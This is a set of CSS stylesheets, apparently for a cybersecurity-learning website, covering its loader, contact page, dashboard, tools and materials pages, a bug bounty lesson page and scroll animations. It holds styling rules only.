    bottom: 5px;
    border: 3px solid transparent;
    border-top-color: #00cc00;
    border-radius: 50%;
    animation: spin 3s linear infinite;
}

#loader:after {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    border: 3px solid transparent;
    border-top-color: #009900;
    border-radius: 50%;
    animation: spin 1.5s linear infinite;
}

@keyframes spin {
    0%   { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.loaded #loader-wrapper {
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s ease-out;
}
</file>
<file: contact.css>
.contact-container {
    padding-top: 80px;
    max-width: 1200px;
    margin: 0 auto;
    padding-bottom: 2rem;
}

.contact-hero {
    text-align: center;
    padding: 6rem 2rem;
    background: linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.7)), url('https://images.unsplash.com/photo-1550751827-4bd374c3f58b?auto=format&fit=crop&q=80');
    background-size: cover;
    background-position: center;
    color: white;
    margin-bottom: 3rem;
    border-radius: 0 0 50px 50px;
}

.contact-hero h1 {
    font-size: 2.5rem;
    margin-bottom: 1rem;
    animation: fadeInDown 0.8s ease;
}

.contact-hero p {
    font-size: 1.2rem;
    opacity: 0.9;
    animation: fadeInUp 0.8s ease;
}

.contact-content {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 3rem;
    padding: 2rem;
    animation: fadeIn 1s ease;
}

.contact-info {
    padding: 2rem;
    background: rgba(255, 255, 255, 0.05);
    backdrop-filter: blur(10px);
    border-radius: 20px;
    box-shadow: 0 8px 32px rgba(31, 38, 135, 0.15);
}

.contact-info h2 {
    margin-bottom: 2rem;
    color: #333;
    font-size: 1.8rem;
}

.info-item {
    display: flex;
    align-items: center;
    margin-bottom: 2rem;
    transition: transform 0.3s ease;
}

.info-item:hover {
    transform: translateX(10px);
}

.info-item i {
    color: #4CAF50;
    margin-right: 1.5rem;
    transition: transform 0.3s ease;
}

.info-item:hover i {
    transform: scale(1.1);
}

.info-details h3 {
    color: #333;
    margin-bottom: 0.5rem;
}

.info-details p {
    color: #666;
}

.social-links {
    margin-top: 3rem;
}

.social-icons {
    display: flex;
    gap: 1.5rem;
    margin-top: 1rem;
}

.social-icons a {
    color: #666;
    transition: all 0.3s ease;
}

.social-icons a:hover {
    color: #4CAF50;
    transform: translateY(-5px);
}

.contact-form {
    padding: 2.5rem;
    background: #ffffff;
    border-radius: 20px;
    box-shadow: 0 10px 30px rgba(0,0,0,0.1);
    transition: transform 0.3s ease;
}

.contact-form:hover {
    transform: translateY(-5px);
}

.contact-form h2 {
    margin-bottom: 2rem;
    color: #333;
    font-size: 1.8rem;
}

.form-group {
    margin-bottom: 1.5rem;
}

.form-group label {
    display: block;
    margin-bottom: 0.8rem;
    font-weight: 500;
    color: #555;
}

.form-group input,
.form-group textarea {
    width: 100%;
    padding: 1rem;
    border: 2px solid #eee;
    border-radius: 10px;
    font-size: 1rem;
    transition: all 0.3s ease;
    background: #f8f9fa;
}

.form-group input:focus,
.form-group textarea:focus {
    border-color: #4CAF50;
    outline: none;
    box-shadow: 0 0 0 3px rgba(76, 175, 80, 0.1);
}

.form-group textarea {
    resize: vertical;
    min-height: 120px;
}

.submit-btn {
    background: #4CAF50;
    color: white;
    padding: 1rem 2rem;
    border: none;
    border-radius: 10px;
    cursor: pointer;
    font-weight: 600;
    font-size: 1rem;
    transition: all 0.3s ease;
    width: 100%;
}

.submit-btn:hover {
    background: #45a049;
    transform: translateY(-2px);
    box-shadow: 0 5px 15px rgba(76, 175, 80, 0.3);
}

@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

@keyframes fadeInDown {
    from {
        opacity: 0;
        transform: translateY(-20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@media (max-width: 768px) {
    .contact-hero {
        padding: 4rem 1rem;
        border-radius: 0 0 30px 30px;
    }

    .contact-hero h1 {
        font-size: 2rem;
    }

    .contact-content {
        padding: 1rem;
        gap: 2rem;
    }

    .contact-info,
    .contact-form {
        padding: 1.5rem;
    }

    .info-item i {
        margin-right: 1rem;
    }
}
</file>
<file: dashboard.css>
/* Dashboard specific styles */
main {
    padding-top: 80px;
    background: linear-gradient(135deg, rgba(26, 26, 26, 0.95), rgba(38, 38, 38, 0.95));
    min-height: 100vh;
    color: #fff;
}

section {
    max-width: 1200px;
    margin: 2rem auto;
    padding: 2.5rem;
    background: rgba(255, 255, 255, 0.05);
    border-radius: 15px;
    border: 1px solid rgba(255, 255, 255, 0.1);
    backdrop-filter: blur(10px);
    box-shadow: 0 8px 32px rgba(0, 255, 0, 0.1);
    transition: all 0.4s ease-in-out;
}

section:hover {
    transform: translateY(-5px);
    box-shadow: 0 12px 40px rgba(0, 255, 0, 0.15);
    border-color: rgba(0, 255, 0, 0.3);
}

h2 {
    color: #00ff00;
    margin-bottom: 1.5rem;
    font-size: 2rem;
    font-weight: 600;
    letter-spacing: 0.5px;
    text-shadow: 0 0 10px rgba(0, 255, 0, 0.3);
}

p {
    font-size: 1.1rem;
    line-height: 1.8;
    color: #f0f0f0;
    margin-bottom: 1rem;
}

/* Responsive adjustments */
@media (max-width: 768px) {
    main {
        padding: 60px 1rem 1rem 1rem;
    }

    section {
        padding: 2rem;
        margin: 1.5rem auto;
    }

    h2 {
        font-size: 1.6rem;
        margin-bottom: 1.2rem;
    }

    p {
        font-size: 1rem;
        line-height: 1.6;
    }
}
</file>
<file: matrix-rain.css>
.matrix-rain-container {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: -1;
    background: rgba(0, 0, 0, 0.8);
}

.matrix-rain {
    position: absolute;
    color: #0f0;
    font-family: 'Courier New', monospace;
    font-size: 1.2em;
    text-shadow: 0 0 5px #0f0;
    user-select: none;
    pointer-events: none;
    opacity: 0.8;
}

@keyframes matrix-rain-fall {
    0% {
        transform: translateY(-100%);
        opacity: 0.8;
    }
    95% {
        opacity: 0.8;
    }
    100% {
        transform: translateY(100vh);
        opacity: 0;
    }
}
</file>
<file: tools.css>
.tools-container {
    margin-top: 80px;
    padding: 2rem 5%;
}

.tools-container h1 {
    text-align: center;
    margin-bottom: 2rem;
}

.disclaimer {
    background: #fff3cd;
    color: #856404;
    padding: 1rem;
    border-radius: 4px;
    margin-bottom: 2rem;
    text-align: center;
}

.tool-section {
    margin-bottom: 3rem;
    opacity: 0;
    transform: translateY(50px);
    transition: all 0.8s cubic-bezier(0.4, 0, 0.2, 1);
}

.tool-section.visible {
    opacity: 1;
    transform: translateY(0);
}

.tool-card {
    background: #ffffff;
    border-radius: 8px;
    box-shadow: 0 0 15px rgba(0,0,0,0.1);
    margin-bottom: 2rem;
    overflow: hidden;
    opacity: 0;
    transform: translateY(30px);
    transition: all 0.6s cubic-bezier(0.4, 0, 0.2, 1);
}

.tool-card.visible {
    opacity: 1;
    transform: translateY(0);
}
.tool-card h3 {
    background: #1a1a1a;
    color: #00ff00;
    padding: 1rem;
    margin: 0;
}

.tool-content {
    padding: 1.5rem;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2rem;
}

.tool-description h4,
.tool-examples h4 {
    color: #1a1a1a;
    margin-bottom: 1rem;
}

.tool-description ol,
.tool-examples ul {
    padding-left: 1.5rem;
}

.tool-description li,
.tool-examples li {
    margin-bottom: 0.5rem;
}

@media (max-width: 768px) {
    .tool-content {
        grid-template-columns: 1fr;
    }
}
</file>
<file: animations.css>
@keyframes typing {
    from { width: 0 }
    to { width: 100% }
}

@keyframes blink-caret {
    from, to { border-color: transparent }
    50% { border-color: #00ff00 }
}

.hero h1 {
    overflow: hidden;
    white-space: nowrap;
    margin: 0 auto;
    border-right: 3px solid #00ff00;
    animation: 
        typing 3.5s steps(40, end),
        blink-caret .75s step-end infinite;
}

.feature-card {
    transform-style: preserve-3d;
    perspective: 1000px;
    box-shadow: 0 0 20px rgba(0, 255, 0, 0.2);
}

.feature-card:hover {
    transform: translateY(-10px) rotateY(10deg);
}

.feature-card img {
    width: 150px;
    height: 150px;
    transform: translateZ(20px);
    transition: transform 0.3s ease;
}

.feature-card:hover img {
    transform: translateZ(30px);
}
</file>
<file: materi.css>
.materials-container {
    padding: 1rem;
    max-width: 1200px;
    margin: 0 auto;
    background: #121212;
}

@media (min-width: 768px) {
    .materials-container {
        padding: 3rem;
    }
}

.materials-container h1 {
    text-align: center;
    margin: 2rem 0;
    color: #00ff00;
    font-size: 2rem;
    text-shadow: 0 0 10px rgba(0, 255, 0, 0.3);
}

@media (min-width: 768px) {
    .materials-container h1 {
        font-size: 2.5rem;
        margin-bottom: 3rem;
    }
}

.module {
    background: #1a1a1a;
    border-radius: 12px;
    padding: 1.5rem;
    margin-bottom: 1.5rem;
    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
    border: 1px solid rgba(0, 255, 0, 0.1);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

@media (min-width: 768px) {
    .module {
        padding: 2rem;
        margin-bottom: 2rem;
    }
}

.module:hover {
    transform: translateY(-5px);
    box-shadow: 0 12px 20px rgba(0, 255, 0, 0.1);
}

.module h2 {
    border-bottom: 2px solid #00ff00;
    padding-bottom: 0.75rem;
    margin-bottom: 1.5rem;
    color: #00ff00;
    font-size: 1.5rem;
}

@media (min-width: 768px) {
    .module h2 {
        font-size: 1.8rem;
        padding-bottom: 1rem;
        margin-bottom: 2rem;
    }
}

.lessons {
    display: grid;
    grid-template-columns: 1fr;
    gap: 1rem;
    margin-top: 1rem;
}

@media (min-width: 640px) {
    .lessons {
        grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
        gap: 1.5rem;
        margin-top: 1.5rem;
    }
}

.lesson-card {
    background: rgba(42, 42, 42, 0.95);
    border-radius: 10px;
    padding: 1.25rem;
    transition: all 0.3s ease;
    height: 100%;
    display: flex;
    flex-direction: column;
    border: 1px solid rgba(0, 255, 0, 0.1);
    backdrop-filter: blur(10px);
}

@media (min-width: 768px) {
    .lesson-card {
        padding: 1.5rem;
    }
}

.lesson-card:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 12px rgba(0, 255, 0, 0.15);
    background: rgba(51, 51, 51, 0.98);
}

.lesson-card h3 {
    color: #00ff00;
    margin-bottom: 0.75rem;
    font-size: 1.2rem;
    text-shadow: 0 0 5px rgba(0, 255, 0, 0.2);
}

@media (min-width: 768px) {
    .lesson-card h3 {
        font-size: 1.4rem;
        margin-bottom: 1rem;
    }
}

.lesson-card p {
    color: #ffffff;
    margin-bottom: 1.25rem;
    line-height: 1.5;
    font-size: 0.95rem;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}

@media (min-width: 768px) {
    .lesson-card p {
        font-size: 1rem;
        margin-bottom: 1.5rem;
        line-height: 1.6;
    }
}

.lesson-btn {
    display: inline-block;
    background: linear-gradient(45deg, #4CAF50, #45a049);
    color: white;
    padding: 0.75rem 1.25rem;
    border-radius: 6px;
    text-decoration: none;
    margin-top: auto;
    transition: all 0.3s ease;
    text-align: center;
    font-size: 0.95rem;
    width: 100%;
}

@media (min-width: 768px) {
    .lesson-btn {
        font-size: 1rem;
        padding: 0.75rem 1.5rem;
    }
}

.lesson-btn:hover {
    background: linear-gradient(45deg, #45a049, #4CAF50);
    transform: translateY(-2px);
    box-shadow: 0 4px 8px rgba(0, 255, 0, 0.2);
}

/* Mobile Navigation Styles */
.nav-toggle {
    display: none;
    flex-direction: column;
    justify-content: space-between;
    width: 30px;
    height: 21px;
    cursor: pointer;
    position: relative;
    z-index: 1000;
}

.nav-toggle span {
    display: block;
    width: 100%;
    height: 3px;
    background-color: #f6fbf6ef;
    transition: all 0.3s ease;
}

@media (max-width: 768px) {
    .nav-toggle {
        display: flex;
    }

    nav ul {
        display: none;
        position: fixed;
        top: 70px;
        left: 0;
        width: 100%;
        background: rgba(0, 0, 0, 0.95);
        padding: 1rem;
        flex-direction: column;
        gap: 1rem;
        backdrop-filter: blur(10px);
    }

    nav ul.active {
        display: flex;
    }

    nav ul li {
        width: 100%;
    }

    nav ul li a {
        width: 100%;
        padding: 1rem;
        text-align: left;
        border-radius: 6px;
    }

    .nav-toggle.active span:nth-child(1) {
        transform: translateY(9px) rotate(45deg);
    }

    .nav-toggle.active span:nth-child(2) {
        opacity: 0;
    }

    .nav-toggle.active span:nth-child(3) {
        transform: translateY(-9px) rotate(-45deg);
    }
}

.kill-chain-list {
    list-style: none;
    padding: 0;
    margin: 1rem 0;
}

.kill-chain-list li {
    background: rgba(42, 42, 42, 0.95);
    margin-bottom: 0.8rem;
    padding: 1rem;
    border-radius: 6px;
    border-left: 3px solid #00ff00;
    color: #ffffff;
    line-height: 1.6;
}

.kill-chain-list li strong {
    color: #00ff00;
    display: inline-block;
    margin-right: 0.5rem;
}

.example-box {
    background: rgba(42, 42, 42, 0.95);
    border-radius: 8px;
    padding: 1.5rem;
    margin: 1.5rem 0;
    border: 1px solid rgba(0, 255, 0, 0.1);
}

.example-box h4 {
    color: #00ff00;
    margin-bottom: 1rem;
    font-size: 1.2rem;
}

.example-box ul {
    list-style: none;
    padding: 0;
}

.example-box ul li {
    color: #ffffff;
    margin-bottom: 0.5rem;
    padding: 0.5rem;
    background: rgba(26, 26, 26, 0.8);
    border-radius: 4px;
}
.example-box li {
    color: #ccc;
    margin-bottom: 0.5rem;
    padding-left: 1.5rem;
    position: relative;
}

.example-box li:before {
    content: "→";
    position: absolute;
    left: 0;
    color: #00ff00;
}
</file>
<file: lessons/bug-bounty-platforms.css>
/* Bug Bounty Platforms Page Styles */
.lesson-container {
    padding: 100px 20px 40px;
    max-width: 1200px;
    margin: 0 auto;
}

.lesson-section {
    background: rgba(18, 18, 18, 0.95);
    border-radius: 15px;
    padding: 2.5rem;
    margin-bottom: 2.5rem;
    box-shadow: 0 8px 32px rgba(31, 38, 135, 0.15);
    border: 1px solid rgba(255, 255, 255, 0.1);
    backdrop-filter: blur(8px);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    color: #5af600;
}
.lesson-section h1 p{
    color: #00ff00;
}

.lesson-section:hover {
    transform: translateY(-5px);
    box-shadow: 0 12px 40px rgba(31, 38, 135, 0.25);
}

.platform-section {
    background: rgba(255, 255, 255, 0.03);
    border-radius: 12px;
    padding: 2rem;
    margin: 2rem 0;
    border: 1px solid rgba(255, 255, 255, 0.05);
    transition: all 0.3s ease;
}

.platform-section:hover {
    background: rgba(255, 255, 255, 0.05);
    border-color: rgba(0, 255, 0, 0.2);
}

.key-points {
    margin: 1.5rem 0;
}

.key-points h3 {
    color: #00ff00;
    margin-bottom: 1rem;
    font-size: 1.3rem;
    font-weight: 600;
}

.key-points ul {
    list-style: none;
    padding-left: 0;
}

.key-points li {
    margin: 0.8rem 0;
    padding-left: 1.5rem;
    position: relative;
    color: #ffffff;
}

.key-points li:before {
    content: '→';
    position: absolute;
    left: 0;
    color: #00ff00;
}

.example-box {
    background: rgba(0, 255, 0, 0.05);
    border-radius: 8px;
    padding: 1.5rem;
    margin: 1.5rem 0;
    border: 1px solid rgba(0, 255, 0, 0.1);
    color: #ffffff;
}

.example-box h3 {
    color: #00ff00;
    margin-bottom: 1.2rem;
    font-size: 1.2rem;
}

.example-box h4 {
    color: #ffffff;
    margin: 1.5rem 0 0.8rem;
    font-size: 1.1rem;
}

.example-box ul {
    list-style: none;
    padding-left: 1rem;
}

.example-box li {
    margin: 0.6rem 0;
    line-height: 1.6;
}

code {
    background: rgba(0, 0, 0, 0.3);
    padding: 0.2rem 0.5rem;
    border-radius: 4px;
    font-family: 'Courier New', monospace;
    font-size: 0.9rem;
    color: #00ff00;
}

/* Responsive Design */
@media (max-width: 1024px) {
    .lesson-container {
        padding: 80px 15px 30px;
    }

    .lesson-section {
        padding: 2rem;
    }

    .platform-section {
        padding: 1.5rem;
    }
}

@media (max-width: 768px) {
    .lesson-container {
        padding: 70px 12px 25px;
    }

    .lesson-section {
        padding: 1.5rem;
        margin-bottom: 2rem;
    }

    .platform-section {
        padding: 1.2rem;
        margin: 1.5rem 0;
    }

    .key-points h3,
    .example-box h3 {
        font-size: 1.1rem;
    }

    .example-box h4 {
        font-size: 1rem;
    }

    code {
        font-size: 0.85rem;
        word-break: break-all;
    }
}

@media (max-width: 480px) {
    .lesson-container {
        padding: 60px 10px 20px;
    }

    .lesson-section {
        padding: 1.2rem;
    }

    .platform-section {
        padding: 1rem;
    }

    .key-points li,
    .example-box li {
        font-size: 0.95rem;
    }
}
</file>
<file: new-animations.css>
/* Base animation classes */
.animate-on-scroll {
    opacity: 0;
    transform: translateY(30px);
    transition: all 0.8s cubic-bezier(0.4, 0, 0.2, 1);
}

.animate-on-scroll.animate {
    opacity: 1;
    transform: translateY(0);
}

/* Staggered animations for feature cards */
.feature-card.animate-on-scroll {
    transform: translateY(30px) scale(0.95);
    transition: all 0.6s cubic-bezier(0.4, 0, 0.2, 1);
}

.feature-card.animate-on-scroll.animate {
    transform: translateY(0) scale(1);
    box-shadow: 0 10px 30px rgba(0, 255, 0, 0.15);
}

/* Value cards animations */
.value-card.animate-on-scroll {
    transform: translateY(30px) rotate(-2deg);
    transition: all 0.7s cubic-bezier(0.4, 0, 0.2, 1);
}

.value-card.animate-on-scroll.animate {
    transform: translateY(0) rotate(0);
}

/* Team member card animations */
.team-member.animate-on-scroll {
    transform: translateY(30px) scale(0.9);
    filter: blur(5px);
    transition: all 0.8s cubic-bezier(0.4, 0, 0.2, 1);
}

.team-member.animate-on-scroll.animate {
    transform: translateY(0) scale(1);
    filter: blur(0);
}

/* Contact section animations */
.contact-info.animate-on-scroll {
    transform: translateX(-50px);
    transition: all 0.8s cubic-bezier(0.4, 0, 0.2, 1);
}

.contact-form.animate-on-scroll {
    transform: translateX(50px);
    transition: all 0.8s cubic-bezier(0.4, 0, 0.2, 1);
}

.contact-info.animate-on-scroll.animate,
.contact-form.animate-on-scroll.animate {
    transform: translateX(0);
}

/* Materials module animations */
.module.animate-on-scroll {
    transform: translateY(40px);
    opacity: 0;
    transition: all 1s cubic-bezier(0.4, 0, 0.2, 1);
}

.module.animate-on-scroll.animate {
    transform: translateY(0);
    opacity: 1;
}

/* Tool card animations */
.tool-card.animate-on-scroll {
    transform: translateY(30px) scale(0.95);
    opacity: 0;
    transition: all 0.7s cubic-bezier(0.4, 0, 0.2, 1);
}

.tool-card.animate-on-scroll.animate {
    transform: translateY(0) scale(1);
    opacity: 1;
}

/* Hero section typing animation enhancement */
@keyframes smoothTyping {
    from { width: 0; }
    to { width: 100%; }
}

@keyframes smoothBlink {
    from, to { border-color: transparent; }
    50% { border-color: #00ff00; }
}

.hero h1 {
    overflow: hidden;
    white-space: nowrap;
    border-right: 3px solid #00ff00;
    animation: 
        smoothTyping 3.5s steps(40, end),
        smoothBlink 0.75s step-end infinite;
}
</file>
